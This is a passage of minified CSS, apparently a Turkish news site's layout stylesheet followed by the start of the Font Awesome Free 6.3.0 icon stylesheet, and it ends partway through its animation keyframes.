strong{width:auto;height:auto;overflow:hidden;display:inline-block;padding:5px 20px;background:#191919;color:#fff;font-size:16px;font-weight:700;border-radius:3px;margin-right:10px}.fgIcerik p{width:100%;height:auto;line-height:1.4;overflow:hidden;display:block;color:var(--siyah);font-size:20px;font-weight:300}#bultenAlani{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:40px 0;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(255deg,#9d2610,#d73516);background-repeat:no-repeat;background-size:cover}#bultenAlani img{width:161px;height:42px;max-height:42px;overflow:hidden;display:block;float:left;margin-right:20px;padding-right:20px;border-right:1px solid #fff}#bultenAlani p{width:calc(100% - 600px);height:auto;line-height:1.4;overflow:hidden;display:block;position:relative;float:left;margin-right:20px;font-size:14px;font-weight:300;color:#fff}#bultenAlani .eBultenAbone{width:calc(378px - 0px);height:auto;overflow:hidden;display:block;position:relative}#bultenAlani .eBultenAbone p{width:100%;height:auto;overflow:hidden;display:block;font-size:14px;color:var(--beyaz);margin:10px 0 0 0;text-align:center}#bultenAlani .eBultenAbone input{width:calc(100% - 80px);height:40px;overflow:hidden;display:block;position:relative;float:left;border-left:1px solid #fff;border-bottom:1px solid #fff;border-top:1px solid #fff;border-right:0;outline:none;padding:0 15px 0 15px;margin:0 0 0 0;background:#fff0;color:#fff;font-size:14px;font-weight:500;-webkit-border-top-left-radius:2px;-webkit-border-bottom-left-radius:2px;-moz-border-radius-topleft:2px;-moz-border-radius-bottomleft:2px;border-top-left-radius:2px;border-bottom-left-radius:2px}#bultenAlani .eBultenAbone input::placeholder{color:#fff}#bultenAlani .eBultenAbone button{width:48px;height:42px;line-height:42px;overflow:hidden;display:block;position:relative;border:0;outline:none;background:none;text-align:left;cursor:pointer;border-right:1px solid #fff;border-bottom:1px solid #fff;border-top:1px solid #fff;border-left:0;-webkit-border-top-right-radius:2px;-webkit-border-bottom-right-radius:2px;-moz-border-radius-topright:2px;-moz-border-radius-bottomright:2px;border-top-right-radius:2px;border-bottom-right-radius:2px}#bultenAlani .eBultenAbone button i{line-height:40px;font-size:20px;color:#fff}footer{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0 60px 0;background:#fff}footer .nav{width:calc(50% - 10px);height:auto;overflow:hidden;display:block;position:relative;float:left;padding-right:20px;margin-top:30px}footer .nav:last-child{padding-right:0}footer .nav strong{display:none}footer .nav ul{width:100%;height:auto;overflow:hidden;display:block;margin:0 0 0 0;padding:0 0 0 0}footer .nav ul li{width:calc(50% - 8px);height:auto;line-height:1.8;overflow:hidden;display:block;list-style:none;float:left;margin-right:16px}footer .nav ul li:nth-of-type(2n){margin-right:0}footer .nav ul li a{font-size:14px;font-weight:500;color:var(--siyah)}footer .nav ul li a:hover{color:var(--kirmizi)}footer .copyright{width:100%;height:auto;overflow:hidden;display:block;position:relative;border-top:1px solid #dedede;padding:20px 0 0 0;margin:20px 0 0 0}footer .copyright p{font-size:14px;font-weight:500;line-height:1.4;color:var(--siyah)}footer .store{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-top:20px;text-align:center}footer .store a{width:auto;height:auto;overflow:hidden;display:inline-table;position:relative;margin-right:20px;border:1px solid #dedede;padding:5px 15px 5px 15px;text-align:center}footer .store a:last-child{margin-right:0}footer .store a img{width:auto;height:28px}footer .sosyalMedya{width:auto;height:auto;overflow:hidden;display:block;position:relative;text-align:center;margin-top:40px;margin-bottom:10px}footer .sosyalMedya a{width:42px;height:42px;line-height:42px;display:inline-block;font-size:22px;margin:0 10px;color:var(--siyah);border-radius:2px}footer .sosyalMedya a:hover:nth-of-type(1n){color:#fff;background:#3a5b98}footer .sosyalMedya a:hover:nth-of-type(2n){color:#fff;background:#26ccff}footer .sosyalMedya a:hover:nth-of-type(3n){color:#fff;background:#a238a9}footer .sosyalMedya a:hover:nth-of-type(4n){color:#fff;background:#e00606}footer .sosyalMedya a:hover:nth-of-type(5n){color:#fff;background:#ff7278}footer .sosyalMedya a:hover:nth-of-type(6n){color:#fff;background:#ef911c}footer .sosyalMedya a:last-child{margin-right:0}@media screen and (min-width:981px) and (max-width:1366px){.reklamCerceve #sagdasabit{left:1070px}.reklamCerceve #soldasabit{right:1070px}header .logo{width:192px;height:50px;margin-top:5px}header .menu{width:calc(100% - 223px)}header .menu ul li a{font-size:14px}.ortala{width:calc(100% - 40px);max-width:calc(1060px - 40px)}.icerikBir .liste{min-height:288px}.icerikBir .liste:nth-of-type(4n),.icerikBir .liste:nth-of-type(5n),.icerikBir .liste:nth-of-type(6n),.icerikBir .liste:nth-of-type(7n){min-height:234px}.icerikIki .liste,.icerikBes .liste{min-height:228px}.icerikDort .spor .liste{min-height:224px}.videoGaleri .sag .scrollbar{height:350px}.videoGaleri .sol .listeleme figure img{height:350px}.kategoriListe2 .liste figure{width:325px;height:183px}.kategoriListe2 .liste time,.kategoriListe2 .liste figcaption,.kategoriListe2 .liste p{width:calc(100% - 300px)}.kategoriListe2 .liste figure{width:275px;height:155px}.kategoriListe2 .liste figcaption{font-size:18px;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical}.kategoriListe2 .liste p{width:calc(100% - 305px);height:40px;-webkit-line-clamp:2;font-size:15px;line-height:1.3}.haberDetay .bilgi h1{font-size:3em}.haberDetay .bilgi h2{font-size:1.7em}.kategori .biyografiler .biyografi figure{width:180px;height:117px}.kategori .biyografiler .biyografi figcaption{width:calc(100% - 274px);font-size:18px;font-weight:700}.kategori .biyografiler .biyografi p{width:calc(100% - 274px);height:auto;line-height:1.3;font-size:15px;-webkit-line-clamp:3}}@media screen and (max-width:980px){.reklamCerceve,.reklamCerceve2{display:none}header .logo{width:calc(100% - 50px);height:100%;float:left;margin-right:20px}header .menu{display:none}.manset{width:calc(100% - 0px)!important;float:none;margin-right:0px!important;padding-bottom:0px!important}.mansetDevami{width:100%!important;margin-left:0;float:none;padding-top:20px;padding-bottom:10px}.mansetDevami .listeleme{width:calc(50% - 20px)!important;float:left;padding:12px 10px 0 10px}.icerikBir .liste{width:calc(100% - 0px)}.icerikBir .liste:nth-of-type(2n),.icerikBir .liste:nth-of-type(3n),.icerikBir .liste:nth-of-type(4n),.icerikBir .liste:nth-of-type(5n),.icerikBir .liste:nth-of-type(6n),.icerikBir .liste:nth-of-type(7n){width:calc(33.333% - 14px)}.icerikBir .liste:nth-of-type(3n){margin-right:20px}.icerikBir .liste:nth-of-type(4n){margin-right:0}.icerikIki{width:calc(100% - 0px);float:none;margin-right:0}.dikReklam{width:calc(100% - 0px);height:auto}.videoGaleri .sol .listeleme figure img{height:283px}.videoGaleri .sag .scrollbar{width:100%;height:280px}.icerikUc .listeleme figure{width:120px}.icerikUc .listeleme figcaption,.icerikUc .listeleme time{width:calc(100% - 135px)}.icerikDort .spor{width:calc(100% - 0px);float:none;margin:0 0 0 0}.icerikDort .puanDurumu{width:calc(100% - 30px)!important}.anacanliSonuc{width:100%!important}.anacanliSonuc a{width:100%;height:auto;overflow:hidden;display:block;position:relative;text-align:center}.anacanliSonuc a img{display:inline-table}#bultenAlani p{width:calc(100% - 502px)}#bultenAlani .eBultenAbone{width:calc(280px - 0px)}.kategoriListe2 .siteSol{width:calc(100% - 0px);float:none;margin-right:0}.kategoriListe2 .siteSag{display:none}.haberDetay .bilgi h1{font-size:2.5em}.haberDetay .bilgi h2{font-size:1.5em;line-height:1.4;font-weight:300}.haberDetay article .ilgiliHaber figure,.haberDetay article .ilgiliGaleri figure{width:210px;height:140px}.haberDetay article .ilgiliHaber div,.haberDetay article .ilgiliGaleri div{width:calc(100% - 250px);height:120px;padding:20px 20px 0 20px}.haberDetay article .ilgiliHaber div h3,.haberDetay article .ilgiliGaleri div h3{font-size:20px}.kategori .siteSol{width:calc(100% - 0px);margin-right:0;float:none}.kategori .siteSag{width:calc(100% - 0px);margin-right:0;float:none}.sagReklam{width:100%;text-align:center}.sagKurular ul li{width:calc(33.333% - 44px);height:auto;overflow:hidden;display:block;padding:15px 15px 15px 15px}.sagKurular ul li:nth-of-type(2n){margin:0 20px 20px 0}.sagKurular ul li:nth-of-type(3n){margin:0 0 20px 0}.vizyonkategori .anaviz{width:calc(33.333% - 30px);padding:10px 10px 5px 10px;margin:0 15px 15px 0}.vizyonkategori .anaviz:nth-of-type(3n),.vizyonkategori .anaviz:nth-of-type(12n){margin:0 0 15px 0px!important}.vizyonkategori .anaviz:nth-of-type(4n){margin-right:15px}#videoGaleri.haberDetay article .videoIc iframe,#videoGaleri.haberDetay article .videoIc video,#videoGaleri.haberDetay article .videoIc embed{width:100%;height:400px}#fotoGaleri.haberDetay .fotoSol{width:calc(100% - 0px);float:left;margin-right:0}#fotoGaleri.haberDetay .fotoSag{width:calc(100% - 0px)}.videoGaleri .sol{width:calc(100% - 0px);float:none;margin:0 0 0 0}.videoGaleri .sag{width:100%;margin-top:5px}.haberDetay .siteSag,.haberDetay .siteSol,.vizyonkategori .siteSol{width:calc(100% - 0px);height:auto;float:none;margin-right:0}.haberDetay .sagReklam:nth-of-type(1n){display:block}.haberDetay .sagReklam.sag2r{display:none}.haberDetay .kayanReklam,.haberDetay .sagSondk,.haberDetay .sagKurular,.vizyonkategori .siteSag{display:none}.sayfaSol{width:calc(100% - 0px);float:none;margin-right:0}.sayfaSag{width:calc(100% - 0px);margin-top:20px}.yeniEkonomi{width:calc(100% - 30px);float:none;margin-right:0;padding:15px 15px 15px 15px}}@media screen and (max-width:768px){.kutular a div i{font-size:20px!important}.kutular a div strong{width:70px!important;font-size:14px!important}#mansetSol{width:calc(100% - 0px)!important;float:none!important;margin-right:0px!important}#mansetSag{width:calc(100% - 0px)!important;margin-top:20px!important}.manset figure img{height:373px!important}.mansetSol figure img,.mansetSag figure img{height:330px!important}#mansetSol,#mansetSag{background:#000}.icerikUc{width:calc(100% - 0px);float:none}.dikReklam160{width:calc(100% - 0px);height:auto;float:none;margin:20px 0 0 0}.aburcReklam{width:calc(100% - 0px);margin:0 0 15px 0;float:none;background:#fff}.anaBurclar{width:calc(100% - 30px)!important}.anaBurclar .anaBurc figure,.anaBurclar .anaBurc figure img{width:26px!important;height:26px!important}.anaBurclar .anaBurc figcaption{font-size:12px!important}.kategoriListe2 .liste{margin-bottom:10px}.kategoriListe2 .liste figure{width:249px;height:140px}.kategoriListe2 .liste time,.kategoriListe2 .liste figcaption,.kategoriListe2 .liste p{width:calc(100% - 275px)}.kategoriListe2 .liste p{display:none}.kategori .biyografiler .biyografi figure{width:180px;height:117px}.kategori .biyografiler .biyografi figcaption{width:calc(100% - 274px);font-size:18px;font-weight:700}.kategori .biyografiler .biyografi p{width:calc(100% - 195px);height:auto;line-height:1.3;font-size:15px;-webkit-line-clamp:3}.konuiciReklam{width:100%;height:auto;overflow:hidden;display:block;position:relative;text-align:center;float:none;margin-right:0;margin-bottom:20px}#bultenAlani img{margin-bottom:15px}#bultenAlani p{width:calc(100% - 202px);margin-right:0;margin-bottom:15px}#bultenAlani .eBultenAbone{width:calc(100% - 0px)}#resmiilan .resmiilan{width:calc(50% - 8px);margin-top:15px;margin-right:15px}#resmiilan .resmiilan:nth-of-type(2n){margin-right:0}.yeniEkonomi .listeleme{width:calc(100% - 0px);float:none;margin-right:0;margin-bottom:15px}footer .nav{width:calc(100% - 0px);float:none;margin-right:0;margin-top:15px}footer .nav strong{width:calc(100% - 30px);height:50px;line-height:50px;overflow:hidden;display:block;cursor:pointer;background:var(--siyahBG);color:var(--beyaz);padding:0 15px;font-size:16px}footer .nav:nth-of-type(1n) strong{display:block}footer .nav ul{width:calc(100% - 30px);padding:0 15px;max-height:0;overflow:hidden;transition:max-height 0.5s ease-out;margin-top:10px}footer .nav strong:after{width:20px!important;height:auto;content:"+";float:right;background:#fff0;left:calc(100% - 20px)}footer .nav.open strong:after{content:"-";width:20px!important;height:auto;float:right;background:#fff0;left:calc(100% - 20px)}footer .nav.open ul{height:auto;max-height:500px;transition:max-height 0.5s ease-in!important}footer .nav:last-child strong{display:block}footer .nav ul li:last-child{margin-bottom:15px}footer .nav .adresBilgileri{margin-bottom:0}}@media screen and (max-width:640px){.top40{margin-top:20px}.top20{margin-top:20px}.ortala{width:calc(100% - 20px);max-width:calc(1180px - 20px);padding:0 10px}.gizle{display:none!important}.manset{background:#000}.manset figure img{width:100%;height:250px!important}.manset figcaption{width:calc(100% - 30px)!important;bottom:10px!important;left:15px!important;font-size:18px!important;position:relative!important}.manset strong{display:none!important}.manset time{left:15px!important;position:relative!important;bottom:0px!important}.manset .swiper-pagination-bullet{font-size:12px!important}.mansetDevami{padding-top:15px!important}.mansetDevami .listeleme{width:calc(100% - 30px)!important;float:none!important;padding:12px 15px 0 15px!important}.kutular a{width:calc(33.333% - 10px)!important;margin:0 15px 0 0px!important}.kutular a:nth-of-type(3n){margin:0 0 0 0px!important}.kutular a:nth-of-type(4n),.kutular a:nth-of-type(5n){margin:15px 15px 0 0px!important}.kutular a:nth-of-type(6n){margin:15px 0 0 0px!important}.kutular a div i{font-size:20px!important}.kutular a div strong{width:70px!important;font-size:14px!important}.mansetSol figure img,.mansetSag figure img{height:230px!important}.mansetSol figcaption,.mansetSag figcaption{bottom:10px!important;left:15px!important;font-size:18px!important;position:relative!important}.mansetSol strong,.mansetSag strong{display:none!important}.mansetSol time,.mansetSag time{left:15px!important;position:relative!important;bottom:0px!important}.anaBaslik h2{font-size:20px;padding-right:15px}.anaBaslik div{height:5px;bottom:5px}.anaBaslik a{font-size:10px;bottom:3px;padding-left:15px}.listeReklam{max-height:100%!important;padding:0 0 0 0px!important}.icerikBir .liste,.icerikIki .liste,.icerikDort .spor .liste{width:calc(100% - 30px)!important;padding:15px 15px 15px 15px;margin-top:5px;margin-right:0}.icerikBir .liste figure,.icerikIki .liste figure,.icerikDort .spor .liste figure{width:120px;height:102px;float:left;margin-right:15px}.icerikBir .liste figcaption,.icerikBir .liste time,.icerikIki .liste figcaption,.icerikIki .liste time,.icerikDort .spor .liste figcaption,.icerikDort .spor .liste time{width:calc(100% - 135px)}.anaBurclar .anaBurc{width:calc(25% - 0px)!important}.videoGaleri .sol{margin-bottom:15px;border-bottom:1px solid rgb(255 255 255 / 25%);padding-bottom:15px}.videoGaleri .sol .listeleme figcaption{font-size:18px;left:0;position:relative;bottom:0}.videoGaleri .sol .listeleme time{left:0;position:relative;bottom:0}#anaVizyon{padding:20px 0 30px 0px!important}#anaVizyon h2{width:calc(100% - 0px);padding:0 0 30px 0px!important;font-size:18px!important;letter-spacing:5px!important}#bultenAlani{text-align:center}#bultenAlani img{float:none;margin-right:0;padding-right:0;border-right:0;display:inline-table}#bultenAlani p{width:calc(100% - 0px);margin-right:0;margin-bottom:15px}.icerikDort .spor .liste time{margin:0 10px 5px 10px}.kategoriListe .liste{width:calc(100% - 0px);float:none;margin-bottom:10px;margin-right:0}.kategoriListe .liste figure{width:120px;height:120px;float:left;margin-right:15px}.kategoriListe .liste time,.kategoriListe .liste figcaption{width:calc(100% - 140px)}.kategoriListe .liste:nth-of-type(3n){margin-bottom:10px}.kategoriListe .liste time{margin:0 10px 5px 10px;padding-top:10px}.kategoriListe2 .liste figure{width:177px;height:100px}.kategoriListe2 .liste time,.kategoriListe2 .liste figcaption,.kategoriListe2 .liste p{width:calc(100% - 195px)}.kategoriListe2 .liste figcaption{font-size:16px;line-height:1.4}.kategoriListe2 .liste p{display:none}.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n){width:calc(100% - 150px);font-size:18px;padding-left:30px}.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before{width:10px;height:4px;top:calc(50% - 2px);left:15px}.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after{width:10px;height:4px;top:calc(50% - 2px)}.haberDetay .bilgi ul.breadcrumbs p{width:120px;line-height:1.6;font-size:12px}.haberDetay .bilgi h1{font-size:2em}.haberDetay .bilgi h2{font-size:1.5em;line-height:1.4;font-weight:300}.haberDetay .tarih strong{width:calc(100% - 0px);float:none;font-size:12px}.haberDetay article p{font-size:1.3em;line-height:1.4;font-weight:300}.haberDetay article .ilgiliHaber figure,.haberDetay article .ilgiliGaleri figure{display:none}.haberDetay article .ilgiliHaber div,.haberDetay article .ilgiliGaleri div{width:calc(100% - 40px);height:auto;padding:20px 20px 20px 20px}.haberDetay article .ilgiliHaber div h3,.haberDetay article .ilgiliGaleri div h3{height:50px;-webkit-line-clamp:2}.ilginiziCekebilir{width:calc(100% - 30px);padding:15px 15px 15px 15px;margin-top:40px}.ilginiziCekebilir ul li{width:calc(100% - 20px);padding:10px 10px 10px 10px}.ilginiziCekebilir ul li a{font-size:14px}.haberDetay article .etiketler a{height:28px;line-height:28px;font-size:12px;padding:0 10px}.kategori .biyografiler .biyografi{margin-bottom:10px}.kategori .biyografiler .biyografi figure{width:150px;height:97px}.kategori .biyografiler .biyografi figcaption{width:calc(100% - 274px);font-size:16px;font-weight:700;-webkit-line-clamp:1}.kategori .biyografiler .biyografi p{width:calc(100% - 195px);height:auto;line-height:1.3;font-size:15px;-webkit-line-clamp:2}.sagKurular ul li div{width:calc(100% - 0px)}.sagKurular ul li div strong{width:75px;font-size:14px}.kategori.ekonomi .katliste .liste{width:calc(100% - 0px);float:none;margin-bottom:10px;margin-right:0}.kategori.ekonomi .katliste .liste figure{width:120px;height:120px;float:left;margin-right:15px}.kategori.ekonomi .katliste .liste time,.kategori.ekonomi .katliste .liste figcaption{width:calc(100% - 140px)}.kategori.ekonomi .katliste .liste:nth-of-type(3n){margin-bottom:10px}.kategori.ekonomi .katliste .liste time{margin:0 10px 5px 10px;padding-top:10px}.vizyonkategori .anaviz figure img{height:177px}.kategoriilanlar2 .liste{width:calc(50% - 13.333px);margin-bottom:20px;margin-right:20px}.kategoriilanlar2 .liste:nth-of-type(2n){margin-bottom:20px;margin-right:0px!important}.kategoriilanlar2 .liste:nth-of-type(3n){margin-bottom:20px;margin-right:20px}footer .sosyalMedya{margin-top:30px;margin-bottom:10px}footer .sosyalMedya a{width:36px;height:36px;line-height:36px;display:inline-block;font-size:18px;margin:0 5px}footer{padding:0 0 30px 0}footer .nav{padding-right:0}}@media screen and (max-width:400px){.videoGaleri .sol{margin-bottom:15px}.videoGaleri .sol .listeleme figure img{height:185px}.videoGaleri .sol .listeleme figcaption{font-size:18px;left:0;position:relative;bottom:0}.videoGaleri .sol .listeleme time{left:0;position:relative;bottom:0}}/*!
 * Font Awesome Free 6.3.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2023 Fonticons, Inc.
 */
.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa,.fa-brands,.fa-classic,.fa-regular,.fa-sharp,.fa-solid,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-classic,.fa-regular,.fa-solid,.far,.fas{font-family:"Font Awesome 6 Free"}.fa-brands,.fab{font-family:"Font Awesome 6 Brands"}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.08333em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.07143em;vertical-align:.05357em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.04167em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin,2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(var(--fa-li-width, 2em)*-1);position:absolute;text-align:center;width:var(--fa-li-width,2em);line-height:inherit}.fa-border{border-radius:var(--fa-border-radius,.1em);border:var(--fa-border-width,.08em) var(--fa-border-style,solid) var(--fa-border-color,#eee);padding:var(--fa-border-padding,.2em .25em .15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin,.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin,.3em)}.fa-beat{-webkit-animation-name:fa-beat;animation-name:fa-beat;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-bounce{-webkit-animation-name:fa-bounce;animation-name:fa-bounce;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1))}.fa-fade{-webkit-animation-name:fa-fade;animation-name:fa-fade;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-beat-fade,.fa-fade{-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s)}.fa-beat-fade{-webkit-animation-name:fa-beat-fade;animation-name:fa-beat-fade;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-flip{-webkit-animation-name:fa-flip;animation-name:fa-flip;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-shake{-webkit-animation-name:fa-shake;animation-name:fa-shake;-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-shake,.fa-spin{-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal)}.fa-spin{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-duration:var(--fa-animation-duration,2s);animation-duration:var(--fa-animation-duration,2s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin-reverse{--fa-animation-direction:reverse}.fa-pulse,.fa-spin-pulse{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,steps(8));animation-timing-function:var(--fa-animation-timing,steps(8))}@media (prefers-reduced-motion:reduce){.fa-beat,.fa-beat-fade,.fa-bounce,.fa-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{-webkit-animation-delay:-1ms;animation-delay:-1ms;-webkit-animation-duration:1ms;animation-duration:1ms;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:0s;transition-duration:0s}}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@-webkit-keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}}@keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}}@-webkit-keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@-webkit-keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@-webkit-keyframes 